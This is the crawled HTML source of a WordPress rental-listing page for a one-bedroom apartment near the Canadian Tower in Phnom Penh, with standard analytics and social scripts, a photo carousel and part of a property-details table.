

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/
body_size: 9883
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>One bedroom near the Canadian Tower | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,523] -->
<meta name="description"  content="One bedroom with en suite bathroom and a half. Near the Canadian tower, Vattanac tower, Wat Phnom so you have plenty of places to decide on where to eat, enjoy a cup of coffee, shopping. The apartment is very central and safe due to it being above a police station. High ceilings, a balcony, hot and cold shower, a tube, an oven, plenty of room for a couple of a single person. " />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; One bedroom near the Canadian Tower Comments Feed" href="http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=16534' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fone-bedroom-near-the-canadian-tower%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fone-bedroom-near-the-canadian-tower%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="listing-template-default single single-listing postid-16534">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

<div id="content">
	<div id="inner-content" class="wrap clearfix">
		<div id="main" class="clearfix" role="main">
			<div class="row">
				<div class="listing-detail col-sm-9" itemscope itemtype="http://shema.org/Residence">
									<div id="carousel-listing" class="carousel slide carousel-listing">
	<ol class="carousel-indicators">
		<li data-target="#carousel-listing" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-listing" data-slide-to="1" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="2" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="3" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="4" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="5" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="6" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="7" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="8" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="9" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="10" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="11" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="12" class=""></li>
	</ol>
	<div class="carousel-inner">
		<div class="item active">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143826/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143826.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143826.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143826-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143826-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143826-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143802/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143802.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143802.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143802-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143802-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143802-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143745/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143745.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143745.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143745-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143745-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143745-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143729/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143729.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143729.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143729-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143729-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143729-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143608/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143608.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143608.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143608-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143608-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143608-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143521/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143521.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143521.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143521-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143521-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143521-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143512/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143512.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143512.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143512-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143512-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143512-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143447/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143447.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143447.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143447-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143447-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143447-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143435/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143435.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143435.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143435-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143435-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143435-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143353/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143353.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143353.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143353-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143353-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143353-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143339/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143339.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143339.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143339-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143339-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143339-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143233/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143233.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143233.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143233-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143233-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143233-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/one-bedroom-near-the-canadian-tower/attachment/img_20190605_143224/'><img width="1200" height="900" src="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143224.jpg" class="attachment-full size-full" alt="" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143224.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143224-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143224-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/06/IMG_20190605_143224-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
	</div>
	<!-- Previous/Next controls -->
<a class="left carousel-control" href="#carousel-listing" role="button" data-slide="prev">
<span class="icon-prev" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#carousel-listing" role="button" data-slide="next">
<span class="icon-next" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div>
										<div class="row price-share">
						<div class="price col-sm-12">
							<div class="pull-left">Rent /  Sale</div>
							<div class="pull-right">500 
							USD							 / 							 USD</div>
							
						</div>
						<div class="share col-sm-5">
							
						

							
						</div><!-- end .share -->
					</div><!-- end .row.price-share -->
					<div class="row property-details">
						<div class="col-md-7 details clean-box">
							<h3 class="yellowbox"><span class="pull-left">Property Details</span><span class="pull-right">pc001082</span></h3>
							<div class="details-wrapper row">
								<div class="col-xs-4 col-sm-4">
									<div class="detail-label">Type:</div>
									<div class="detail-label">Location:</div>
									<div class="detail-label">Neighborhood:</div>
									<div class="detail-label">Building:</div>
									<div class="detail-label">Bedrooms:</div>
									<div class="detail-label">Bathrooms:</div>
									<div class="detail-label">Floors:</div>
									<div class="detail-label">Balcony:</div>
									<div class="detail-label hidden-xs">Square Meters:</div>
									<div class="detail-label visible-xs">Sq. Meters:</div>
									<div class="detail-label">Parking:</div>
									<div class="detail-label">Inclusions:</div>
								</div>
								<div class="col-xs-8 col-sm-8">
									<div class="detail-value"><a href="http://homeconnectcambodia.com/property_type/apartment/" rel="tag">Apartment</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value"><a href="http://homeconnectcambodia.com/area/central-market/" rel="tag">Central Market</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value">Daun Penh</div>
									<div class="detail-value">-</div>
									<div class="detail-value">1</div>
									<div class="detail-value">2</div>
									<div class="detail-value">-</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value"></div>
									<div class="detail-value">No</div>
									<div class="detail-value">
																																																															</div>
									
								</div>
							</div><!-- .details-wrapper -->
						</div><!-- .details -->
